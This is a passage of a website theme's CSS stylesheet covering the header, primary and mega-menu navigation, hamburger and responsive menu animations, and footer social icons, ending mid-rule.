#page.vertical-header .vertical-toggle .menu-line-1 {
	top: 2px;
	transform: rotate(0);
}
#page.vertical-header #site-header-wrapper.vertical-active .vertical-toggle .menu-line-1 {
	transform: rotate(45deg);
	top: 10px;
}
#page.vertical-header .vertical-toggle .menu-line-2 {
	top: 10px;
	opacity: 1;
}
#page.vertical-header #site-header-wrapper.vertical-active .vertical-toggle .menu-line-2 {
	opacity: 0;
}
#page.vertical-header .vertical-toggle .menu-line-3 {
	top: 18px;
	transform: rotate(0);
}
#page.vertical-header #site-header-wrapper.vertical-active .vertical-toggle .menu-line-3 {
	top: 10px;
	transform: rotate(-45deg);
}

@media (max-width: 767px) {
	#page.vertical-header .vertical-toggle {
		display: none;
	}
	#page.vertical-header {
		padding-left: 0;
	}
	#page.vertical-header #site-header-wrapper {
		margin-left: 0;
	}
	#page.vertical-header #site-header-wrapper .header-main {
		display: table;
		visibility: visible;
	}
}

/* 6.0 - PRIMARY NAVIGATION */

#primary-menu,
#primary-menu + ul {
	text-align: left;
}
#primary-navigation .menu-toggle {
	display: none;
}
#primary-navigation #primary-menu.no-responsive li.dl-parent,
#primary-navigation #primary-menu.no-responsive li.dl-back {
	display: none;
}
#primary-menu.no-responsive {
	text-align: left;
	white-space: nowrap;
	display: inline-block;
	font-size: 0;
	margin: 0 -20px;
}
#page.vertical-header #primary-menu.no-responsive {
	margin: 0;
	display: block;
}
#primary-menu.no-responsive li {
	position: relative;
}
#primary-menu.no-responsive li > a {
	position: relative;
	display: block;
	text-decoration: none;
}
#primary-menu.no-responsive > li {
	display: inline-block;
	vertical-align: middle;
}
#page.vertical-header #primary-menu.no-responsive,
#page.vertical-header #primary-menu.no-responsive > li {
	display: block;
}
#page.vertical-header #primary-menu.no-responsive > li.menu-item-logo {
	display: none;
}
#page.vertical-header #primary-menu.no-responsive > li {
	padding-right: 66px;
	margin-right: -66px;
}
#primary-menu.no-responsive > li > a {
	padding: 35px 20px;
}
#page.vertical-header #primary-menu.no-responsive > li > a {
	padding: 12px 0 13px;
}
.header-style-2 #primary-menu.no-responsive > li > a:before {
	content: "\e601";
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	vertical-align: top;
}
.header-style-3 #primary-menu.no-responsive > li,
.header-style-4 #primary-menu.no-responsive > li {
	padding: 33px 3px;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-current,
.header-style-3 #primary-menu.no-responsive > li.menu-item-active,
.header-style-4 #primary-menu.no-responsive > li.menu-item-current,
.header-style-4 #primary-menu.no-responsive > li.menu-item-active {
	padding: 31px 1px;
}
.header-style-3 #primary-menu.no-responsive > li > a,
.header-style-4 #primary-menu.no-responsive > li > a {
	padding: 0px 15px;
}
.header-style-1 #primary-menu.no-responsive > li.menu-item-current > a,
.header-style-1 #primary-menu.no-responsive > li.menu-item-active > a {
	padding-bottom: 31px;
	border-bottom: 4px solid #d7dee4;
}
#site-header:not(.shrink) .transparent-header-background .header-style-1 #primary-menu.no-responsive > li.menu-item-current > a,
#site-header:not(.shrink) .transparent-header-background .header-style-1 #primary-menu.no-responsive > li.menu-item-active > a {
	border-bottom-color: transparent;
	background-color: transparent;
}
#primary-menu.no-responsive > li ul {
	position: absolute;
	visibility: hidden;
	white-space: normal;
	width: 280px;
	transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
	-moz-transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
	-webkit-transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
	opacity: 0;
}
#primary-menu.no-responsive > li > ul:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
#primary-menu.no-responsive > li > ul {
	transform: translateY(20px);
	-o-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-webkit-transform: translateY(20px);
}
#primary-menu.no-responsive:hover li:hover > ul {
	visibility: visible;
	transition: transform 0.3s linear, opacity 0.3s linear, visibility 0.3s linear;
	-moz-transition: transform 0.3s linear, opacity 0.3s linear, visibility 0.3s linear;
	-webkit-transition: transform 0.3s linear, opacity 0.3s linear, visibility 0.3s linear;
	opacity: 1;
	transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
}
#primary-menu.no-responsive:hover > li ul {
	visibility: hidden;
	transition: transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;
	-moz-transition: transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;
	-webkit-transition: transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;
	opacity: 0;
	-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05), -5px 5px 5px -5px rgba(0, 0, 0, 0.1), 5px 5px 5px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05), -5px 5px 5px -5px rgba(0, 0, 0, 0.1), 5px 5px 5px -5px rgba(0, 0, 0, 0.1);
}
#primary-menu.no-responsive > li > ul {
	top: 100%;
	left: 0;
}
#page.vertical-header #primary-menu.no-responsive > li > ul {
	top: 0;
	left: 100%;
}
#primary-menu.no-responsive > li > ul.invert {
	left: auto;
	right: 0;
}
#primary-menu.no-responsive > li > ul a {
	padding: 12px 30px;
}
#primary-menu.no-responsive > li > ul ul {
	top: 0;
	left: 100%;
	transform: translateX(20px);
	-o-transform: translateX(20px);
	-ms-transform: translateX(20px);
	-moz-transform: translateX(20px);
	-webkit-transform: translateX(20px);
	z-index: 1;
}
#page .header-style-vertical #primary-menu.no-responsive > li ul.vertical-invert {
	top: auto;
}
#primary-menu.no-responsive > li > ul ul.invert {
	top: 0;
	left: auto;
	right: 100%;
	transform: translateX(-20px);
	-o-transform: translateX(-20px);
	-ms-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
}
#primary-menu.no-responsive > li > ul li:hover > ul {
	transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
}
#primary-menu.no-responsive > li li.menu-item-parent > a:after {
	position: absolute;
	width: 9px;
	height: 16px;
	right: 20px;
	top: 50%;
	margin-top: -8px;
	font-weight: normal;
	font-family: 'ct-icons';
	content: '\e601';
	font-size: 16px;
	line-height: 16px;
}

#primary-menu.no-responsive .hamburger-widgets {
	white-space: normal;
	padding: 13px 15px;
}

.header-layout-vertical #primary-menu.no-responsive .hamburger-widgets {
	padding: 13px 0;
}

/* Mega Menu Styles*/
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul ul {
	display: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul {
	width: auto;
	white-space: nowrap;
	background-repeat: no-repeat;
	font-size: 0;
	line-height: 1;
}
#primary-menu.no-responsive > li.megamenu-enable > ul.megamenu-masonry.megamenu-masonry-inited > li {
	position: absolute;
}
#primary-menu.no-responsive li > ul.without-transition,
#primary-navigation.without-transition ul {
	transition: none !important;
	-moz-transition: none !important;
	-webkit-transition: none !important;
}
#primary-menu.no-responsive > li.megamenu-enable ul {
	width: auto;
}
#primary-menu.no-responsive > li.megamenu-enable > ul ul {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-left: 0;
	border-right: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul:not(.megamenu-masonry) > li.megamenu-no-right-border,
#primary-menu.no-responsive > li.megamenu-enable > ul:not(.megamenu-masonry) > li.megamenu-no-right-border span.megamenu-column-header {
	border-right: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li {
	display: inline-block;
	vertical-align: top;
	border: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li {
	margin: -1px 0 -1px -1px;
	border-top: 0 !important;
	border-bottom: 0 !important;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li {
	margin: 0 0 0 31px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li.megamenu-first-element {
	margin-left: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li.megamenu-new-row {
	display: block;
	font-size: 0;
	line-height: 1;
	height: 0;
	padding: 0 !important;
	margin: 0 0 1px 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul.megamenu-masonry > li.megamenu-new-row {
	margin-bottom: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li.megamenu-new-row {
	margin: 0 0 7px 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default ul ul {
	border: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-current,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-active {
	background: none;
	border: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header {
	display: block;
	border-top: 0;
	position: relative;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li span.megamenu-column-header {
	padding-top: 8px;
	padding-bottom: 12px;
	margin-bottom: 11px;
	border-top: 0;
	border-left: 0;
	border-right: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li a {
	display: block;
	background: none;
	padding: 0;
	-o-transition: none;
	-webkit-transition: none;
	transition: none;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul li:hover > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-active > a {
	border: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-parent > a:after {
	display: none;
}

#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li span.megamenu-column-header a {
	padding: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li span.megamenu-column-header a {
	display: block;
	padding-top: 13px;
	padding-bottom: 13px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.mega-no-link {
	pointer-events: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header.mega-not-show {
	display: none;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li span.megamenu-column-header a.megamenu-has-icon {
	padding-left: 26px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li span.megamenu-column-header a.megamenu-has-icon {
	padding-left: 56px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.megamenu-has-icon:before {
	position: absolute;
	left: 0;
	display: inline-block;
	font-weight: normal;
	font-family: 'FontAwesome';
	content: attr(data-icon);
	font-size: 14px;
	vertical-align: baseline;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li span.megamenu-column-header a.megamenu-has-icon:before {
	left: 30px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label {
	display: inline;
	font-size: 65%;
	line-height: 1;
	text-transform: uppercase;
	padding: 0 4px 0px 4px;
	margin: 0 0 0 10px;

}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li > a {
	padding-left: 55px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a,
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a,
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a {
	padding-left: 52px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li > ul li > a {
	position: relative;
	padding: 8px 12px 8px 47px;
	vertical-align: middle;
	margin-left: -20px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li > a:before {
	display: inline-block;
	font-weight: normal;
	font-family: 'FontAwesome';
	content: "\f105";
	font-size: 14px;
	vertical-align: baseline;
	width: 25px;
	text-align: left;
	margin-left: -13px;
	padding-left: 4px;
	position: absolute;
	left: 34px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul > li > a:before {
	margin: 0;
	left: 30px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a:before,
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a:before,
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a:before,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a:before,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a:before,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a:before,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a:before,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a:before,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a:before {
	left: 27px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li.megamenu-has-icon > a::before {
	content: attr(data-icon);
	padding: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li > ul > li > a:before {
	margin-right: 0;
	font-size: 14px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li > ul > li.megamenu-has-icon > a::before {
	font-family: 'FontAwesome';
	content: attr(data-icon);
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul {
	position: static;
	transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
}
#primary-menu.no-responsive > li.megamenu-enable:hover > ul > li > ul {
	visibility: visible;
	opacity: 1;
}
#primary-navigation .hamburger-toggle {
	border: none;
	width: 36px;
	height: 30px;
	text-indent: 100%;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
	background: transparent;
	padding: 0;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
	margin-right: 0;
	margin-top: 35px;
	margin-bottom: 35px;
}
#primary-navigation .hamburger-toggle .menu-line-1,
#primary-navigation .hamburger-toggle .menu-line-2,
#primary-navigation .hamburger-toggle .menu-line-3 {
	position: absolute;
	height: 4px;
	width: 100%;
	left: 0;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
#primary-navigation .hamburger-toggle .menu-line-1 {
	top: 3px;
	transform: rotate(0);
}
#primary-navigation.hamburger-active .hamburger-toggle .menu-line-1 {
	transform: rotate(45deg);
	top: 13px;
}
#primary-navigation .hamburger-toggle .menu-line-2 {
	top: 13px;
	opacity: 1;
}
#primary-navigation.hamburger-active .hamburger-toggle .menu-line-2 {
	opacity: 0;
}
#primary-navigation .hamburger-toggle .menu-line-3 {
	top: 23px;
	transform: rotate(0);
}
#primary-navigation.hamburger-active .hamburger-toggle .menu-line-3 {
	top: 13px;
	transform: rotate(-45deg);
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive {
	position: fixed;
	top: 0;
	bottom: 0;
	width: 340px;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
	background: #ffffff;
	padding: 100px 30px 0;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive {
	padding-left: 0;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive {
	padding-right: 0;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive {
	right: -340px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive {
	left: -340px;
}
.header-layout-fullwidth_hamburger #primary-navigation.hamburger-active #primary-menu.no-responsive {
	right: 0;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-navigation.hamburger-active #primary-menu.no-responsive {
	left: 0;
}
.header-layout-fullwidth_hamburger #primary-navigation.hamburger-active .hamburger-toggle {
	margin-right: 340px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-navigation.hamburger-active .hamburger-toggle {
	margin-left: 340px;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive {
	margin: 0;
	display: block;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive .menu-item-logo {
	display: none;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive,
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li {
	display: block;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li {
	padding: 0;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li {
	padding-left: 30px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li {
	padding-left: 30px;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li > a {
	padding: 13px 15px;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current,
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active {
	padding-top: 11px;
	padding-bottom: 11px;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current > a,
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active > a,
#site-header.fixed.shrink .header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current > a,
#site-header.fixed.shrink .header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active > a {
	display: inline-block;
	padding-top: 0;
	padding-bottom: 0;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li > ul {
	top: 0;
	left: 100%;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li > ul {
	top: 0;
	right: 100%;
	left: auto;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li > ul ul {
	right: 100%;
	left: auto;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li li > a {
	padding-left: 45px;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li li.menu-item-parent > a:after {
	left: 20px;
	right: auto;
	content: '\e603';
}
.hamburger-overlay {
	visibility: hidden;
	opacity: 0;
	background-color: #212331;
	position: fixed;
	z-index: 6;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
.hamburger-overlay.active {
	visibility: visible;
	opacity: 0.8;
}

@media (max-width: 768px) {
	#site-header .header-main {
		position: relative;
		display: table;
		width: 100%;
		z-index: 11;
	}
	#primary-navigation .menu-toggle {
		display: inline-block;
	}
	#primary-navigation .hamburger-toggle {
		display: none;
	}
}
#site-header #primary-navigation.responsive {
	position: static;
}
#primary-navigation .menu-toggle {
	border: none;
	width: 36px;
	height: 30px;
	text-indent: 100%;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
	background: transparent;
	padding: 0;
}
#primary-navigation .menu-toggle .menu-line-1,
#primary-navigation .menu-toggle .menu-line-2,
#primary-navigation .menu-toggle .menu-line-3 {
	position: absolute;
	height: 4px;
	width: 100%;
	left: 0;
	background: #99a9b5;
}
#primary-navigation .menu-toggle .menu-line-1 {
	top: 3px;
}
#primary-navigation .menu-toggle .menu-line-2 {
	top: 13px;
}
#primary-navigation .menu-toggle .menu-line-3 {
	top: 23px;
}
/* Common styles of dl-menus */
#site-header .primary-navigation.responsive {
	padding: 15px 0;
	vertical-align: middle;
}
.primary-navigation.responsive ul {
	padding: 0 !important;
	background: none !important;
	list-style: none;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.primary-navigation.responsive li {
	position: relative;
	width: auto !important;
}
.primary-navigation.responsive li a {
	display: block;
	position: relative;
	padding: 16px 30px;
	outline: none;
}
.primary-navigation.responsive li .mega-label {
	display: none;
}
.primary-navigation.responsive li.dl-back,
.primary-navigation.responsive li.dl-parent {
	text-align: right;
}
.primary-navigation.responsive li.dl-back > a,
.primary-navigation.responsive li.dl-parent > a {
	padding-left: 30px;
}
/*.primary-navigation li > a:not(:only-child):after,
.primary-navigation li > span:not(:only-child):after*/
.primary-navigation.responsive li.dl-back:after,
.primary-navigation.responsive li.menu-item-parent > a:after,
.primary-navigation.responsive li.menu-item-parent > span > a:after,
.primary-navigation.responsive li.dl-parent > a:after {
	position: absolute;
	width: 9px;
	height: 16px;
	right: 20px;
	top: 50%;
	margin-top: -8px;
	font-weight: normal;
	font-family: 'ct-icons';
	content: '\e601';
	font-size: 16px;
	line-height: 16px;
}
.primary-navigation.responsive li.dl-back:after {
	right: auto;
	left: 20px;
	content: '\e603';
}
.primary-navigation.responsive li.dl-parent > a:after {
	right: auto;
	left: 20px;
}
.primary-navigation.responsive .dl-menu {
	margin: 0;
	position: absolute;
	left: 0;
	right: 0;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	text-align: left;
	top: 100%;
}
@media (max-width: 767px) {
	.primary-navigation .dl-menu {
		position: absolute;
		left: 0;
		right: 0;
		opacity: 0;
	}
}
.primary-navigation.responsive .dl-menu:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
.primary-navigation.responsive .dl-menu.dl-menu-toggle {
	transition: all 0.3s ease;
}
.primary-navigation.responsive .dl-menu.dl-menuopen {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}
/* Hide the inner submenus */
.primary-navigation.responsive li .dl-submenu {
	display: none;
}
/*
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link.
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.primary-navigation.responsive .dl-menu.dl-subview li,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen > a,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subview > a,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen > span,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subview > span {
	display: none;
}
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subview,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subview .dl-submenu,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
	display: block;
}
/* Dynamically added submenu outside of the menu context */
.primary-navigation.responsive > .dl-submenu {
	position: absolute;
	width: 100% !important;
	left: 0;
	margin: 0;
	top: 100%;
	margin-top: -15px;
}
.primary-navigation.responsive > .dl-submenu:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
/* Animation classes for moving out and in */
.dl-menu.dl-animate-out {
	-webkit-animation: MenuAnimOut 0.4s;
	animation: MenuAnimOut 0.4s;
}
@-webkit-keyframes MenuAnimOut {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}
@keyframes MenuAnimOut {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}
.dl-menu.dl-animate-in {
	-webkit-animation: MenuAnimIn 0.3s;
	animation: MenuAnimIn 0.3s;
}
@-webkit-keyframes MenuAnimIn {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}
@keyframes MenuAnimIn {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}
.primary-navigation.responsive > .dl-submenu.dl-animate-in {
	-webkit-animation: SubMenuAnimIn 0.4s ease;
	animation: SubMenuAnimIn 0.4s ease;
}
@-webkit-keyframes SubMenuAnimIn {
	0% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}
@keyframes SubMenuAnimIn {
	0% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}
.primary-navigation.responsive > .dl-submenu.dl-animate-out {
	-webkit-animation: SubMenuAnimOut 0.4s ease;
	animation: SubMenuAnimOut 0.4s ease;
}
@-webkit-keyframes SubMenuAnimOut {
	0% {
		-webkit-transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
}
@keyframes SubMenuAnimOut {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
}
/* No JS Fallback */
.no-js .primary-navigation .dl-menu {
	position: relative;
	opacity: 1;
	-webkit-transform: none;
	transform: none;
}
.no-js .primary-navigation li .dl-submenu {
	display: block;
}
.no-js .primary-navigation li.dl-back {
	display: none;
}
.no-js .primary-navigation li > a:not(:only-child) {
	background: rgba(0,0,0,0.1);
}
.no-js .primary-navigation li > a:not(:only-child):after {
	content: '';
}

/* 7.0 - FOOTER */

#footer-nav {
	padding: 14px 0;
}
#footer-navigation {
	margin-bottom: 0;
}
#footer-menu {
	display: inline-block;
	margin: 0 -21px;
	text-align: left;
}
#footer-menu li {
	display: inline-block;
	padding: 0 21px;
	position: relative;
}
#footer-menu li a {
	display: block;
}

#footer-socials {
	text-align: right;
	padding-top: 7px;
}
#footer-socials .socials {
	text-align: right;
	margin: 0 -7px;
	display: inline-block;
	vertical-align: middle;
}
#footer-socials a {
	width: 50px;
	height: 50px;
	line-height: 48px;
	border: 1px solid #907b87;
	border-radius: 50%;
}
#footer-socials a .socials-item-icon {
	margin-top: 16px;
}
.footer-socials-item {
	display: inline-block;
	vertical-align: top;
	padding: 0 7px;
}
.footer-socials-item a {
	display: block;
	position: relative;
	font-size: 0;
	width: 50px;
	height: 50px;
	line-height: inherit;
	border: 1px solid #fbe0dd;
}
.footer-socials-item a:after {
	position: absolute;
	font-family: 'ct-socials';
	display: block;
	font-size: 16px;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	text-align: center;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.footer-socials-item.twitter a:after {
	content: '\e603';
}
.footer-socials-item.facebook a:after {
	content: '\e601';
}
.footer-socials-item.linkedin a:after {
	content: '\e604';
}
.footer-socials-item.googleplus a:after {
	content: '\e602';
}
.footer-socials-item.stumbleupon a:after {
	content: '\e606';
}
.footer-socials-item.rss a:after {
	content: '\e608';
}
@media (max-width: 991px) {
	#footer-nav #footer-socials {
		text-align: center;
	}
	#footer-nav .footer-site-info {
		text-align: center;
	}
	#footer-navigation #footer-menu li {
		margin: 5px 0;
	}
}

@media (min-width: 980px) {
	.footer-content {
		display: table;
	}
	.footer-content-row {
		display: table-row;
	}
	.footer-logo,
	.footer-site-info {
		display: table-cell;
		vertical-align: middle;
	}
	.footer-logo {
		padding-right: 35px;
	}
}
@media (max-width: 979px) {
	#footer-socials {
		text-align: center;
		margin-bottom: 30px;
	}
	.footer-logo {
		text-align: center;
		margin-bottom: 30px;
	}
}

/* FOOTER WIDGET AREA */

#colophon {
	position: relative;
	padding:135px 0;
    background-repeat: no-repeat;
